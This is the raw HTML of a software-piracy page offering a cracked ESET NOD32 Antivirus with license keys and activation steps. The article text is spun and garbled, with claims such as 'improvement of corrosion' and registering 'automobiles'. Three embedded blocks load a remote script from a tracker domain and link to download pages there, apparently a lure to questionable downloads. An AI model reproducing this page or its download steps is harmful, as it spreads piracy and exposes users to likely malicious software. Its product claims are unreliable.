

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackmic.com/eset-nod32-antivirus-crack-latest/
body_size: 12499
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://crackmic.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://crackmic.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ESET NOD32 Antivirus 18.0.17.0 Crack + License Key [macOS]</title>
	<meta name="description" content="ESET NOD32 Antivirus Crack + License Key [Latest] is fast and light, vital for gamers and everyday users that don&#039;t want any interruptions." />
	<link rel="canonical" href="https://crackmic.com/eset-nod32-antivirus-crack-latest/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ESET NOD32 Antivirus 18.0.17.0 Crack + License Key [macOS]" />
	<meta property="og:description" content="ESET NOD32 Antivirus Crack + License Key [Latest] is fast and light, vital for gamers and everyday users that don&#039;t want any interruptions." />
	<meta property="og:url" content="https://crackmic.com/eset-nod32-antivirus-crack-latest/" />
	<meta property="og:site_name" content="CrackMic" />
	<meta property="article:published_time" content="2023-05-12T01:38:29+00:00" />
	<meta property="article:modified_time" content="2023-05-13T05:00:42+00:00" />
	<meta property="og:image" content="https://crackmic.com/wp-content/uploads/2021/07/ESET-NOD32-Antivirus-2019-Free-Download-GetintoPC.com_.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crackmic.com/eset-nod32-antivirus-crack-latest/","url":"https://crackmic.com/eset-nod32-antivirus-crack-latest/","name":"ESET NOD32 Antivirus 18.0.17.0 Crack + License Key [macOS]","isPartOf":{"@id":"https://crackmic.com/#website"},"primaryImageOfPage":{"@id":"https://crackmic.com/eset-nod32-antivirus-crack-latest/#primaryimage"},"image":{"@id":"https://crackmic.com/eset-nod32-antivirus-crack-latest/#primaryimage"},"thumbnailUrl":"https://crackmic.com/wp-content/uploads/2021/07/ESET-NOD32-Antivirus-2019-Free-Download-GetintoPC.com_.jpg","datePublished":"2023-05-12T01:38:29+00:00","dateModified":"2023-05-13T05:00:42+00:00","author":{"@id":"https://crackmic.com/#/schema/person/c4ea623ebea6108df5679237faf8ae84"},"description":"ESET NOD32 Antivirus Crack + License Key [Latest] is fast and light, vital for gamers and everyday users that don't want any interruptions.","breadcrumb":{"@id":"https://crackmic.com/eset-nod32-antivirus-crack-latest/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crackmic.com/eset-nod32-antivirus-crack-latest/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackmic.com/eset-nod32-antivirus-crack-latest/#primaryimage","url":"https://crackmic.com/wp-content/uploads/2021/07/ESET-NOD32-Antivirus-2019-Free-Download-GetintoPC.com_.jpg","contentUrl":"https://crackmic.com/wp-content/uploads/2021/07/ESET-NOD32-Antivirus-2019-Free-Download-GetintoPC.com_.jpg","width":960,"height":600,"caption":"ESET NOD32 Antivirus 15.0.18.0 Crack Serial Key Free Download"},{"@type":"BreadcrumbList","@id":"https://crackmic.com/eset-nod32-antivirus-crack-latest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crackmic.com/"},{"@type":"ListItem","position":2,"name":"ESET NOD32 Antivirus 18.0.17.0 Crack + License Key [Latest]"}]},{"@type":"WebSite","@id":"https://crackmic.com/#website","url":"https://crackmic.com/","name":"CrackMic","description":"Gets All Win Mac Softs Here","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crackmic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackmic.com/#/schema/person/c4ea623ebea6108df5679237faf8ae84","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackmic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/187d7bdfb58b0e98e7352b0473ed2853e85f7674984455505bb3cf1144391f45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/187d7bdfb58b0e98e7352b0473ed2853e85f7674984455505bb3cf1144391f45?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://crackmicdeletemust.com"],"url":"https://crackmic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Feed" href="https://crackmic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Comments Feed" href="https://crackmic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; ESET NOD32 Antivirus 18.0.17.0 Crack + License Key [Latest] Comments Feed" href="https://crackmic.com/eset-nod32-antivirus-crack-latest/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackmic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmic.com%2Feset-nod32-antivirus-crack-latest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackmic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmic.com%2Feset-nod32-antivirus-crack-latest%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackmic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://crackmic.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://crackmic.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://crackmic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackmic.com/wp-json/wp/v2/posts/245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackmic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://crackmic.com/?p=245' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b50505; }
</style>
	</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-245 single-format-standard custom-background wp-theme-iconic-one custom-font-enabled single-author">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://crackmic.com/" title="CrackMic" rel="home">CrackMic</a>
				<br .../> 
								 <div class="site-description">Gets All Win Mac Softs Here</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://crackmicdeletemust.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://crackmic.com/category/3d-tool/">3D Tool</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://crackmic.com/category/anti-virus/">Anti Virus</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://crackmic.com/category/data-recovery/">Data Recovery</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://crackmic.com/category/driver/">Driver</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://crackmic.com/category/graphics/">Graphics</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://crackmic.com/category/mac/">Mac</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://crackmic.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://crackmic.com/category/music/">Music</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://crackmic.com/category/pc-optimization/">PC Optimization</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://crackmic.com/category/video-editing/">Video Editing</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://crackmic.com/category/vpn/">VPN</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://crackmic.com/category/vst-plugin/">VST Plugin</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://crackmic.com/category/windows/">Windows</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1769"><a href="https://crackmic.com/category/box-tools/">Box Tools</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-245" class="post-245 post type-post status-publish format-standard has-post-thumbnail hentry category-antivirus category-windows tag-eset-nod32-antivirus-14-2-19-0-crack tag-eset-nod32-antivirus-14-2-19-0-crack-2021 tag-eset-nod32-antivirus-14-2-19-0-crack-activation-key tag-eset-nod32-antivirus-14-2-19-0-crack-free-download tag-eset-nod32-antivirus-14-2-19-0-crack-full-patch tag-eset-nod32-antivirus-14-2-19-0-crack-generator tag-eset-nod32-antivirus-14-2-19-0-crack-key tag-eset-nod32-antivirus-14-2-19-0-crack-keygen-key tag-eset-nod32-antivirus-14-2-19-0-crack-latest-version tag-eset-nod32-antivirus-14-2-19-0-crack-mac tag-eset-nod32-antivirus-14-2-19-0-crack-portable-code tag-eset-nod32-antivirus-14-2-19-0-crack-premium tag-eset-nod32-antivirus-14-2-19-0-crack-product-key tag-eset-nod32-antivirus-14-2-19-0-crack-serial-number-key tag-eset-nod32-antivirus-14-2-19-0-crack-torrent tag-eset-nod32-antivirus-15-0-18-0-crack tag-eset-nod32-antivirus-15-0-18-0-free-download tag-eset-nod32-antivirus-15-0-18-0-keygen-kkey-download tag-eset-nod32-antivirus-15-0-18-0-latest-version tag-eset-nod32-antivirus-15-0-18-0-license-codedownload tag-eset-nod32-antivirus-15-0-18-0-license-key tag-eset-nod32-antivirus-15-2-11-0-crack tag-eset-nod32-antivirus-15-2-11-0-crack-latest-version tag-eset-nod32-antivirus-15-2-11-0-full-version tag-eset-nod32-antivirus-15-2-11-0-latest-version tag-eset-nod32-antivirus-crack">
				<header class="entry-header">
						<h1 class="entry-title">ESET NOD32 Antivirus 18.0.17.0 Crack + License Key [Latest]</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://crackmic.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">May 12, 2023</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://crackmic.com/eset-nod32-antivirus-crack-latest/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=ESET NOD32 Antivirus 18.0.17.0 Crack + License Key [Latest]"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center></div>
<h2 style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-377" title="ESET NOD32 Antivirus Crack with 100% Activation Method" src="https://crackmicdeletemust.com/wp-content/uploads/2021/07/ESET_social_media_post-300x158.jpg" alt="ESET NOD32 Antivirus 17.0.12.0 Crack + License Key [macOS] " width="449" height="237" srcset="https://crackmic.com/wp-content/uploads/2021/07/ESET_social_media_post-300x158.jpg 300w, https://crackmic.com/wp-content/uploads/2021/07/ESET_social_media_post-1024x538.jpg 1024w, https://crackmic.com/wp-content/uploads/2021/07/ESET_social_media_post-768x403.jpg 768w, https://crackmic.com/wp-content/uploads/2021/07/ESET_social_media_post-660x347.jpg 660w, https://crackmic.com/wp-content/uploads/2021/07/ESET_social_media_post-380x200.jpg 380w, https://crackmic.com/wp-content/uploads/2021/07/ESET_social_media_post.jpg 1200w" sizes="(max-width: 449px) 100vw, 449px" /></h2>
<h2 style="text-align: center;">ESET NOD32 Antivirus Crack with 100% Activation Method</h2>
<p><a href="https://crackmicdeletemust.com/eset-nod32-antivirus-crack-latest/"><strong>ESET NOD32 Antivirus 18.0.17.0 Crack</strong></a> is a very strong software that runs on all operating systems. It can manage your system files as well as scan and provide you with a detailed report. As a result, you can get rid of them. It is capable of protecting your computer from threats. This is also the best reward for achieving that goal. It can be handled in a few simple steps. To make their system safer, all users are utilizing their best features. ESET NOD32 Antivirus Free Download also provides award-winning security for online shopping and banking. It protects the details of your bank account safely and securely.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=ESET NOD32 Antivirus 18.0.17.0 Crack + License Key [Latest]"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>

<p><strong>ESET NOD32 Antivirus License Key</strong> <strong>2023</strong> is an all-in-one security solution with a plethora of functions and utilities. This is a well-known antivirus program that offers comprehensive protection against malware and hackers. It&#8217;s a straightforward, lightweight, and dependable application. This program gives you the best combination of detection, quickness, and usability. Social networking in the modern era The scanning gadget extends the range of protection. Cracked ESET NOD32 Antivirus protects your computer and laptop against viruses and malware.</p>
<h2 style="text-align: center;">ESET NOD32 Antivirus Crack + License Key (100% Working)</h2>
<p><a href="https://crackmicdeletemust.com/"><strong>ESET NOD32 Antivirus Download </strong></a>has new advanced technology that safeguards against threats as well as browser and application exploits. The anti-Phishing module safeguards you from impostor websites attempting to steal your personal information. By scanning your Facebook and Twitter accounts for dangerous content, the new Social Media Scanner adds security to your accounts. The best feature here is no one, however, can work optimally. It offers the most effective defense. You can set it up on your PC at the same time. I&#8217;m going to get to work. It will prevent all viruses from infecting your computer. Open it with a single click and begin protecting yourself.</p>
<p><strong>ESET NOD32 Antivirus License key </strong>One of the best antivirus applications. You are always safe when you have a laptop. Because of this, the Internet should not be considered a secure environment, and failing to register your automobiles will result in a slew of issues. Only a few <a href="https://en.wikipedia.org/wiki/Threat">threats</a> are capable of reaching your vehicle. It is the most effective security program available. You can safeguard your system in the same way you protect your laptop when they access it. <strong>ESET NOD32 Antivirus Crack</strong>, on the other hand, is a highly optimized single engine with a very efficient core design that offers unified protection against dangerous viruses, worms, and spyware updates.</p>
<h2>Key Features:</h2>
<ul>
<li>Enjoy Also a safer internet.</li>
<li>No more antiviruses slowdowns</li>
<li>An easy task to utilize</li>
<li>Exploit Blocker</li>
<li><a href="https://www.eset.com/int/home/antivirus/">ESET</a> DNA Signatures</li>
<li>Script-Based Attack Protection NEW</li>
<li>Antivirus and Anti-Phishing</li>
<li>Personal Firewall</li>
<li>Botnet safety</li>
<li>Quicker online buying and banking</li>
<li>Regain control of your router and webcam</li>
</ul>
<h2><strong>System Requirements:</strong></h2>
<ul>
<li><strong>OS: Windows</strong> 10, 8/8.1, 7, XP, Vista, and Windows Home Server 2011</li>
<li>Mac Minimum 10.6 or above version.</li>
<li>RAM: Minimum of 512 MB</li>
<li>ROM: At least 200 MB</li>
<li>Internet Connection</li>
</ul>
<p style="text-align: center;"><iframe title="Download and Install ESET Smart Security Premium" src="https://www.youtube.com/embed/iwZMRl5IluI" width="500" height="350" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2><strong>What’s New:</strong></h2>
<ul>
<li>There are new messages attached to the WSS entry</li>
<li>Writing email notifications committed to writing options</li>
<li><a href="https://en.wikipedia.org/wiki/World_Space_Week">WSW</a> operating with PCU updates is working</li>
<li>As the situation of the device.</li>
<li>Improvement of corrosion</li>
<li>Anti-theft improvement</li>
<li>Fixed errors</li>
</ul>
<h2>How to Activate ESET NOD32 Antivirus Crack?</h2>
<ol>
<li>First, you need to download the crack from the <a href="https://crackmicdeletemust.com/eset-nod32-antivirus-crack-latest/">links</a> given below.</li>
<li>Now, extract the .zip file.</li>
<li>Double-click on the setup.</li>
<li>Copy the keys given and place them where required.</li>
<li>Proceed normally.</li>
<li>After successful installation, reboot your PC.</li>
<li>That’s it.</li>
<li><strong>Enjoy!</strong></li>
</ol>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=ESET NOD32 Antivirus 18.0.17.0 Crack + License Key [Latest]"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>
<!-- CONTENT END 1 -->
											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://crackmic.com/category/antivirus/" rel="category tag">Antivirus</a> <a href="https://crackmic.com/category/windows/" rel="category tag">Windows</a></span>
								<span>Tags: <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-2021/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack 2021</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-activation-key/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack Activation Key</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-free-download/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack Free Download</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-full-patch/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack Full Patch</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-generator/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack Generator</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-key/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack Key</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-keygen-key/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack Keygen Key</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-latest-version/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack Latest Version</a>, <a 